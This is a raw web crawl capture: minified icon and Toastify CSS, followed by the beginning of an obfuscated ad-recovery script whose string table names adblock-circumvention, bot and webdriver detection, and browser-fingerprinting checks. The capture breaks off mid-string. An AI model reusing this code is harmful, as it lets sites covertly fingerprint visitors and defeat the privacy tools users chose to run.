before{content:"\ecb5";position:absolute}.ki-technology-3.ki-filled:after{content:"\ecb6";opacity:.1}.ki-technology-3.ki-filled:before{content:"\ecb7";position:absolute}.ki-technology-4.ki-filled:after{content:"\ecb8";opacity:.1}.ki-technology-4.ki-filled:before{content:"\ecb9";position:absolute}.ki-telephone-geolocation.ki-filled:after{content:"\ecba";opacity:.1}.ki-telephone-geolocation.ki-filled:before{content:"\ecbb";position:absolute}.ki-test-tubes.ki-filled:after{content:"\ecbc";opacity:.1}.ki-test-tubes.ki-filled:before{content:"\ecbd";position:absolute}.ki-text-bold.ki-filled:after{content:"\ecbe";opacity:.1}.ki-text-bold.ki-filled:before{content:"\ecbf";position:absolute}.ki-text-circle.ki-filled:before{content:"\ecc0"}.ki-text-italic.ki-filled:after{content:"\ecc1";opacity:.1}.ki-text-italic.ki-filled:before{content:"\ecc2";position:absolute}.ki-text-number.ki-filled:before{content:"\ecc3"}.ki-text-strikethrough.ki-filled:after{content:"\ecc4";opacity:.1}.ki-text-strikethrough.ki-filled:before{content:"\ecc5";position:absolute}.ki-text-underline.ki-filled:after{content:"\ecc6"}.ki-text-underline.ki-filled:before{content:"\ecc7";position:absolute;opacity:.1}.ki-text.ki-filled:after{content:"\ecc8";opacity:.1}.ki-text.ki-filled:before{content:"\ecc9";position:absolute}.ki-textalign-center.ki-filled:before{content:"\ecca"}.ki-textalign-justifycenter.ki-filled:before{content:"\eccb"}.ki-textalign-left.ki-filled:before{content:"\eccc"}.ki-textalign-right.ki-filled:before{content:"\eccd"}.ki-thermometer.ki-filled:after{content:"\ecce";opacity:.1}.ki-thermometer.ki-filled:before{content:"\eccf";position:absolute}.ki-theta-theta.ki-filled:after{content:"\ecd0";opacity:.1}.ki-theta-theta.ki-filled:before{content:"\ecd1";position:absolute}.ki-tiktok.ki-filled:after{content:"\ecd2";opacity:.1}.ki-tiktok.ki-filled:before{content:"\ecd3";position:absolute}.ki-time.ki-filled:after{content:"\ecd4";opacity:.1}.ki-time.ki-filled:before{content:"\ecd5";position:absolute}.ki-timer.ki-filled:after{content:"\ecd6";opacity:.1}.ki-timer.ki-filled:before{content:"\ecd7";position:absolute}.ki-to-left.ki-filled:after{content:"\ecd8";opacity:.1}.ki-to-left.ki-filled:before{content:"\ecd9";position:absolute}.ki-to-right.ki-filled:after{content:"\ecda";opacity:.1}.ki-to-right.ki-filled:before{content:"\ecdb";position:absolute}.ki-toggle-off-circle.ki-filled:after{content:"\ecdc";opacity:.1}.ki-toggle-off-circle.ki-filled:before{content:"\ecdd";position:absolute}.ki-toggle-off.ki-filled:after{content:"\ecde"}.ki-toggle-off.ki-filled:before{content:"\ecdf";position:absolute;opacity:.1}.ki-toggle-on-circle.ki-filled:after{content:"\ece0";opacity:.1}.ki-toggle-on-circle.ki-filled:before{content:"\ece1";position:absolute}.ki-toggle-on.ki-filled:after{content:"\ece2";opacity:.1}.ki-toggle-on.ki-filled:before{content:"\ece3";position:absolute}.ki-trash-square.ki-filled:after{content:"\ece4";opacity:.1}.ki-trash-square.ki-filled:before{content:"\ece5";position:absolute}.ki-trash.ki-filled:after{content:"\ece6";opacity:.1}.ki-trash.ki-filled:before{content:"\ece7";position:absolute}.ki-tree.ki-filled:after{content:"\ece8";opacity:.1}.ki-tree.ki-filled:before{content:"\ece9";position:absolute}.ki-trello.ki-filled:after{content:"\ecea";opacity:.1}.ki-trello.ki-filled:before{content:"\eceb";position:absolute}.ki-ts.ki-filled:after{content:"\ecec";opacity:.1}.ki-ts.ki-filled:before{content:"\eced";position:absolute}.ki-twitch.ki-filled:after{content:"\ecee";opacity:.1}.ki-twitch.ki-filled:before{content:"\ecef";position:absolute}.ki-twitter.ki-filled:after{content:"\ecf0";opacity:.1}.ki-twitter.ki-filled:before{content:"\ecf1";position:absolute}.ki-two-credit-cart.ki-filled:after{content:"\ecf2";opacity:.1}.ki-two-credit-cart.ki-filled:before{content:"\ecf3";position:absolute}.ki-underlining.ki-filled:after{content:"\ecf4";opacity:.1}.ki-underlining.ki-filled:before{content:"\ecf5";position:absolute}.ki-up-diagonal.ki-filled:before{content:"\ecf6"}.ki-up-down.ki-filled:before{content:"\ecf7"}.ki-up-square.ki-filled:after{content:"\ecf8"}.ki-up-square.ki-filled:before{content:"\ecf9";position:absolute;opacity:.1}.ki-up.ki-filled:before{content:"\ecfa"}.ki-update-file.ki-filled:after{content:"\ecfb";opacity:.1}.ki-update-file.ki-filled:before{content:"\ecfc";position:absolute}.ki-update-folder.ki-filled:after{content:"\ecfd";opacity:.1}.ki-update-folder.ki-filled:before{content:"\ecfe";position:absolute}.ki-user-edit.ki-filled:after{content:"\ecff";opacity:.1}.ki-user-edit.ki-filled:before{content:"\ed00";position:absolute}.ki-user-square.ki-filled:after{content:"\ed01";opacity:.1}.ki-user-square.ki-filled:before{content:"\ed02";position:absolute}.ki-user-tick.ki-filled:after{content:"\ed03";opacity:.1}.ki-user-tick.ki-filled:before{content:"\ed04";position:absolute}.ki-user.ki-filled:after{content:"\ed05";opacity:.1}.ki-user.ki-filled:before{content:"\ed06";position:absolute}.ki-users.ki-filled:after{content:"\ed07";opacity:.1}.ki-users.ki-filled:before{content:"\ed08";position:absolute}.ki-verify.ki-filled:after{content:"\ed09";opacity:.1}.ki-verify.ki-filled:before{content:"\ed0a";position:absolute}.ki-vibe-vibe.ki-filled:after{content:"\ed0b";opacity:.1}.ki-vibe-vibe.ki-filled:before{content:"\ed0c";position:absolute}.ki-virus.ki-filled:after{content:"\ed0d";opacity:.1}.ki-virus.ki-filled:before{content:"\ed0e";position:absolute}.ki-vue.ki-filled:after{content:"\ed0f";opacity:.1}.ki-vue.ki-filled:before{content:"\ed10";position:absolute}.ki-vuesax.ki-filled:after{content:"\ed11";opacity:.1}.ki-vuesax.ki-filled:before{content:"\ed12";position:absolute}.ki-wallet.ki-filled:after{content:"\ed13";opacity:.1}.ki-wallet.ki-filled:before{content:"\ed14";position:absolute}.ki-wanchain-wan.ki-filled:after{content:"\ed15";opacity:.1}.ki-wanchain-wan.ki-filled:before{content:"\ed16";position:absolute}.ki-watch.ki-filled:after{content:"\ed17";opacity:.1}.ki-watch.ki-filled:before{content:"\ed18";position:absolute}.ki-whatsapp.ki-filled:after{content:"\ed19";opacity:.1}.ki-whatsapp.ki-filled:before{content:"\ed1a";position:absolute}.ki-wifi-home.ki-filled:after{content:"\ed1b";opacity:.1}.ki-wifi-home.ki-filled:before{content:"\ed1c";position:absolute}.ki-wifi-square.ki-filled:after{content:"\ed1d";opacity:.1}.ki-wifi-square.ki-filled:before{content:"\ed1e";position:absolute}.ki-wifi.ki-filled:after{content:"\ed1f";opacity:.1}.ki-wifi.ki-filled:before{content:"\ed20";position:absolute}.ki-wireframe.ki-filled:after{content:"\ed21";opacity:.1}.ki-wireframe.ki-filled:before{content:"\ed22";position:absolute}.ki-wlan.ki-filled:before{content:"\ed23"}.ki-wrench.ki-filled:after{content:"\ed24";opacity:.1}.ki-wrench.ki-filled:before{content:"\ed25";position:absolute}.ki-xaomi.ki-filled:after{content:"\ed26";opacity:.1}.ki-xaomi.ki-filled:before{content:"\ed27";position:absolute}.ki-xd.ki-filled:after{content:"\ed28";opacity:.1}.ki-xd.ki-filled:before{content:"\ed29";position:absolute}.ki-xmr.ki-filled:after{content:"\ed2a";opacity:.1}.ki-xmr.ki-filled:before{content:"\ed2b";position:absolute}.ki-yii.ki-filled:after{content:"\ed2c";opacity:.1}.ki-yii.ki-filled:before{content:"\ed2d";position:absolute}.ki-youtube.ki-filled:after{content:"\ed2e";opacity:.1}.ki-youtube.ki-filled:before{content:"\ed2f";position:absolute}/*!
 * Toastify js 1.12.0
 * https://github.com/apvarun/toastify-js
 * @license MIT licensed
 *
 * Copyright (C) 2018 Varun A P
 */.toastify{padding:12px 20px;color:#fff;display:inline-block;box-shadow:0 3px 6px -1px rgba(0,0,0,.12),0 10px 36px -4px rgba(77,96,232,.3);background:-webkit-linear-gradient(315deg,#73a5ff,#5477f5);background:linear-gradient(135deg,#73a5ff,#5477f5);position:fixed;opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);border-radius:2px;cursor:pointer;text-decoration:none;max-width:calc(50% - 20px);z-index:2147483647}.toastify.on{opacity:1}.toast-close{background:0 0;border:0;color:#fff;cursor:pointer;font-family:inherit;font-size:1em;opacity:.4;padding:0 5px}.toastify-right{right:15px}.toastify-left{left:15px}.toastify-top{top:-150px}.toastify-bottom{bottom:-150px}.toastify-rounded{border-radius:25px}.toastify-avatar{width:1.5em;height:1.5em;margin:-7px 5px;border-radius:2px}.toastify-center{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content;max-width:-moz-fit-content}@media only screen and (max-width:360px){.toastify-left,.toastify-right{margin-left:auto;margin-right:auto;left:0;right:0;max-width:fit-content}}
/*# sourceMappingURL=footer-bundle.min.map.gz */


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -115
content:
56d1f832-d8db-4962-bb23-3360f3bb5314

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LnBoeXNpY3NjbGFzc3Jvb20uY29t.js
body_size: 184742
content:
function a2s(){const I8=['TypeSelector','debug','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','ivt','localhost|dable\x5c.io','Document_querySelectorAll','[<age>?\x20<gender>\x20<integer>?]','miter|round|bevel','asin(\x20<calc-sum>\x20)','memory','sp_message_','<\x27inset\x27>','pathname','Property','que','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','firstCharOffset','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','frames','notificationPermissions','pluginsArray','scheme','Identifier\x20is\x20expected\x20but\x20function\x20found','__tcfapi\x20not\x20found\x20within\x20timeout','meta[name=\x22as-event-handler-added\x22]','/sodar/sodar2','http:','ac-','cs.lkqd.net','grad','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','ident-token','https://html-load.com','flat','<\x27border-width\x27>','gpt-vuukle','setPrototypeOf','idRegex','hashchange','width|height|block|inline|self-block|self-inline','onorientationchange','adfarm1.adition.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','adnami.io','getDetections','<empty\x20string>','as_inventory_frame_listener_adder','Terminate\x20-\x20bot\x20detected','<complex-real-selector>#','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','AtKeyword','\x20is\x20blocked','<outline-radius>','.get','original','HTMLFormElement_action','skipUntilBalanced','Url\x20or\x20Function\x20is\x20expected','HTMLElement_style','googletagservices.com','advertisement__label','\x20used\x20broken\x20syntax\x20definition\x20','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','getOutOfPage','cultureg','/static/topics/topics_frame.html','Identifier\x20\x22','AtrulePrelude','https://img-load.com','Apple','yandex.com','https://ad.yieldlab.net/yp','https://html-load.cc','<\x27block-size\x27>','gpt-nextmillennium','https://fb.content-loader.com','Ratio','explicit','scripts','key','element','exports','start|end|left|right|center|justify|match-parent','rule','TkduRThhX3kuRmpZTz00dzNdcDc=','eWJmcQ==','requestNonPersonalizedAds','mask','PerformanceEntry_name','normal|break-all|keep-all|break-word|auto-phrase','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','hardwareConcurrency','nowrap|wrap|wrap-reverse','none|<track-list>|<auto-track-list>','\x22inventories\x22','none|<string>+','XMLHttpRequest_statusText','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','randomize','auto|<color>{2}','prev_iu_szs','analytics','is_ads_blocked','decorate','yieldlove.com','Failed\x20to\x20detect\x20bot:','_generateSourcesContent','nextSibling','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','edg/','Range','supplierId','<angle>','exec','Number\x20sign\x20is\x20expected','referrerPolicy','textContent','safeframe.googlesyndication.com','otSDKStub','catch','matchDeclaration','pluginsLength','themoneytizer.com','<length-percentage>','slot_element_id','rotateZ(\x20[<angle>|<zero>]\x20)','getBoundingClientRect','domcontentloaded','<page-selector-list>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<bg-clip>#','consume','window.external\x20is\x20undefined','<urange>#','slotRequested','cmVzZXJ2ZWQyT3V0cHV0','aWQ=','<\x27border-style\x27>','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<string>','unknown','createItem','enter','/dbm/ad','capture','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','\x27))','<media-query>#','decorator','normal|bold|<number\x20[1,1000]>','intersectionRect','flip-block||flip-inline||flip-start','onmozfullscreenchange','__gpp\x20not\x20found\x20within\x20timeout','kueezrtb.com','start|center|space-between|space-around','eventStatus','ZmthZA==','height','gpt-interworks','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','as_location','ZndiaA==','__phantomas','ins.adsbygoogle','getAtrulePrelude','createDescriptor','window.top._df.t','\x20undefined','static.criteo.net','secure','privacy-center.org','for','admaru.net','errorTrace','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','content-security-policy','clickio.com','HTMLVideoElement','pub_300x250','parseCustomProperty','/adsid/integrator.js','GeneralEnclosed','northantstelegraph.co.uk','asadcdn.com','cqmin','thenStack','toPrimitive','wdioElectron','_array','none|forwards|backwards|both','DocumentFragment_querySelectorAll','Equal\x20sign\x20is\x20expected','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','normal|break-word|anywhere','esp.rtbhouse.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','dogdrip.net','gpt-adingo','pubstack','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','platform','RTCEncodedAudioFrame','nullable','Combinator\x20is\x20expected','concat','<repeat-style>#','baseUrl','opacity','mfadsrvr.com','recovery_loaded_time','<\x27margin-inline-start\x27>','cust_params','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','function\x20','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','video','performance','reserved1','iionads.com','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','signalStatus','HTMLVideoElement_src','auto|optimizeSpeed|crispEdges|geometricPrecision','columns','<\x27top\x27>','adUnits','open-quote|close-quote|no-open-quote|no-close-quote','avt','invalid\x20protect-id\x20prefix:\x20','shardingIndex','getElementById','content-ad','33across.com','contrast(\x20[<number-percentage>]\x20)','gemius.pl','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','recognizer','https://consent.sussexexpress.co.uk','append','initial','<complex-selector-list>','lookupOffsetNonSC','<custom-property-name>','auto|sRGB|linearRGB','<\x27flex-shrink\x27>',',\x20height:\x20',']-token','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','toUTCString','geb','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','invalid\x20url\x20(anchor\x20href\x20set):\x20','<\x27min-width\x27>','window.process\x20is','auto|<length>|<percentage>','PerformanceResourceTiming','gacraft.jp','XMLHttpRequest_status','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','[from-image||<resolution>]&&snap?','_selenium','bydata.com','isVisibleNode','socdm.com','gpt-ima-adshield','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','none|strict|content|[[size||inline-size]||layout||style||paint]','documentElementKeys','addModule','peek','getLocationRange','impactify.media','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','hash-token','gpt-enliple','htlb.casalemedia.com','auto|none|<dashed-ident>|<scroll()>|<view()>','contentsfeed.com','fs-','Function_toString','chained|none','none|railed','getConfig','stpd.cloud','directives','normal|<length>','root|nearest|self','AdThrive_','proper.io','[clip|ellipsis|<string>]{1,2}','intervalId','navigator.productSub\x20is\x20undefined','tpc.googlesyndication.com','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','polarbyte','releaseCursor','string-token','errArgs','$cdc_asdjflasutopfhvcZLmcfl_','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','HTMLLinkElement','phantomjs','expression','HTMLAnchorElement_attributionSrc','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','protocol','recovery_adm_click_ar','abgroup','createAuctionNonce','tag','()\x20=>\x20version','setTimeout','Blocked\x20slot\x20define:\x20[','omnitagjs.com','Wrong\x20node\x20type\x20`','Terminate\x20-\x20not\x20active','self','notebookcheck.com','isActive','geoedge.be','auto|inter-character|inter-word|none','domain\x20switched','attributeFilter','revert','/\x5cr\x5cn/g','EventTarget_removeEventListener','permutive.com','single|multiple','<url>\x20<decibel>?|none','hue-rotate(\x20<angle>\x20)','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','adblock_circumvent_score','set-cookie','rlcdn.com','adshield-loaded','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','rem','https://qa.ad-shield.io','isChannelConnected','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','scroll|fixed|local','isEncodedUrl','querySelectorAll','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','auto|balance','flux-cdn.com','reduce','slotElementId','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','start|end|center|justify|distribute','data-freestar-ad','Performance.network','Module','el.quizlet.com','auto|always|avoid|left|right|recto|verso','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','linear|<cubic-bezier-timing-function>|<step-timing-function>','admost.com','JSON_stringify','scrollTo','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','selector(\x20<complex-selector>\x20)','fonts.googleapis.com','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Document_getElementsByClassName','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','loading','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','[INVENTORY]\x20found\x20visible\x20','scaleX(\x20[<number>|<percentage>]\x20)','querySelector','gpt-rubicon','origin','match','<html><head><script\x20src=\x22','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','browserLanguage','HTMLTemplateElement','content-box|padding-box|border-box','<ns-prefix>?\x20<ident-token>','xhr_defer','request_id','auto|touch','eventType','Hyphen\x20minus','dotted|solid|space|<string>','[none|start|end|center]{1,2}','Unknown\x20at-rule','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','declarationList','yieldlab.net','[auto|<integer>]{1,3}','[row|column]||dense','replaceScriptElementAsync','block|inline|x|y','reserved2Input','slice','Hash','connection','String_replace','!boolean-group','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','parent','android','viously.com',';\x20SameSite=Lax','a2Zwdg==','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','/negotiate/script-set-value','none|[first||[force-end|allow-end]||last]','https://t.visx.net/ul_cb/hb_post','SharedWorker','atrules','edgios','adthrive','gptFetch','firefox_etp_enabled','SyntaxReferenceError','iframe','thebrighttag.com','adroll.com','Unexpected\x20syntax\x20\x27','aditude.io','https://onetag-sys.com/prebid-request','ADM\x20(','fraudSensorParams','trimLeft','[<compound-selector>?\x20<pseudo-compound-selector>*]!','redirect','value','bmxvYw==','data','removeAttribute','innerHTML','SyntaxError',',\x20y:\x20','HTMLMetaElement','<\x27margin-right\x27>','text-ads','userAgent','none|repeat(\x20<length-percentage>\x20)','toggle','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','generic','childNodes','Unknown\x20context\x20`','4dex.io','go.affec.tv','<\x27max-height\x27>','https://securepubads.g.doubleclick.net/tag/js/gpt.js','sn-','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','https://hb.minutemedia-prebid.com/hb-mm-multi','-apple-system|BlinkMacSystemFont','sin(\x20<calc-sum>\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','traffective','source','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','IFrame','sunderlandecho.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','map','compareByOriginalPositionsNoSource','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','dvw','CSSStyleDeclaration_getPropertyValue','block','criteo.com','autoRecovery','substrToCursor','<string>|<image>|<custom-ident>','__as_is_ready_state_change_loading','default|none','matches','`\x20structure\x20definition','HTMLTableCellElement','defineProperty','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','pagead/js/dv3.js','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','YmphM3prZnZxbHRndTVzdzY3OG4=','encodedBodySize','canvas','webcontentassessor.com','DisallowEmpty','Notification','Delim\x20\x22','/analytics?host=','unhandled\x20exception','webkitResolveLocalFileSystemURL','option\x20domain\x20is\x20invalid','sdk_version','false','<length>|<percentage>|auto','.source','CDC-token','teads.tv','webdriver','8686713WOGBiV','windowExternal','ddg/','.setTargetingForGPTAsync','gpt-minutemedia','UNKNOWN','__$webdriverAsyncExecutor','filename','getElementsByClassName','<\x27border-top-style\x27>','1rx.io','MSG_ACK','none|auto|textfield|menulist-button|<compat-auto>','outerWidth','purpose','matrix(\x20<number>#{6}\x20)','sources','script_version','option\x20path\x20is\x20invalid','none|<transform-list>','translateY(\x20<length-percentage>\x20)','gpt-tdn','y.one.impact-ad.jp','Worker','tokenIndex','baseURI','<integer>&&<symbol>','random','exp(\x20<calc-sum>\x20)','[<length>|<percentage>]{1,4}','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','is_limited_ads','isAdblockUser','urlRegex','length','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','Element_querySelectorAll','geniee','script','writeln','ad.smaato.net','orbidder.otto.de','#as_domain','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','lvmax','brightness(\x20<number-percentage>\x20)','[auto?\x20[none|<length>]]{1,2}','pop','https://googleads.g.doubleclick.net/pagead/ads','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','prebid','jkl','creativeId','important','indexww.com','<integer>|auto','then','<single-animation>#','true','target=\x22_top\x22','insurads.com','<frequency>|<percentage>','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','svmax','parseSourceMapInput','HTMLLinkElement_rel','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','matchProperty','[[auto|<length-percentage>]{1,2}]#','readable','visible|auto|hidden','cqb','findAllFragments','<xyz-space>\x20[<number>|<percentage>|none]{3}','the-ozone-project.com','consumeUntilExclamationMarkOrSemicolon','wrap|none','arrayBuffer','name','adsinteractive','productSub','ups.analytics.yahoo.com','https://aax.amazon-adsystem.com/e/dtb/bid','onclick','Atrule','ClassSelector','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','adsbygoogle','getSizes','yorkshirepost.co.uk','slotResponseReceived','argument\x20name\x20is\x20invalid','copy','jsHeapSizeLimit','write','setSource','normal|<feature-tag-value>#','symbol','adingo','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','_sourceRoot','container','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','translateX(\x20<length-percentage>\x20)','onWhiteSpace','[none|<custom-ident>]#','hasFocus','ad01','https://fb.html-load.com','endpoint','form','startColumn','<integer>|<length>','isNameCharCode','data:','parentNode','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','nth','immediate','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','not-','driver','_ads','event_type','pb_','osano_','normal|[<number>\x20<integer>?]','validate','loc','(\x20<declaration>\x20)','Unknown\x20node\x20type\x20`','\x22\x20is\x20a\x20required\x20argument.','computerbild.de','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','banner_ad','reverse','join','\x22\x20is\x20not\x20in\x20the\x20set.','img','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','function-token','error','__lastWatirConfirm','scale','permission','normal|[fill||stroke||markers]','<\x27align-items\x27>\x20<\x27justify-items\x27>?','prevUntil','Block','navigator.webdriver\x20is\x20undefined','raptive','eatIdent','697648AjQbdc','ignoreInvalidMapping','https://consent.programme-tv.net','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','https://tlx.3lift.com/header/auction','dump','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','yahoo-mail-v1','add','XMLHttpRequest_responseText','googMsgType','isBalanceEdge','srcdoc','dggn','mustIncludeStrings','vmin','toISOString','fromSetString','MAIN','<mf-name>','is_blocking_acceptable_ads','listenerId','gpt-adshield','https://consent.northantstelegraph.co.uk','comma','Response_url','hostname','ads-refinery89.adhese.com','terms','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Number\x20sign\x20is\x20not\x20allowed','sort','pageview','dn0qt3r0xannq.cloudfront.net','scope','})()','infinityfree.com','dispatchEvent','insertList','callback','rhombusads.com','about:blank','MessageEvent_data','as_json_modifier','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<font-weight-absolute>{1,2}','cookieless-data.com','context','genieesspv.jp','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Brian\x20Paul','crios','fetchLater','.pages.dev','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','sourceMap','url','focus/','auto|fixed','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Active\x20auto\x20recovery:\x20index\x20','meta[http-equiv=\x22Content-Security-Policy\x22]','<mf-plain>|<mf-boolean>|<mf-range>','event_sample_ratio','<number>|<percentage>|none','Document_getElementsByTagName','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20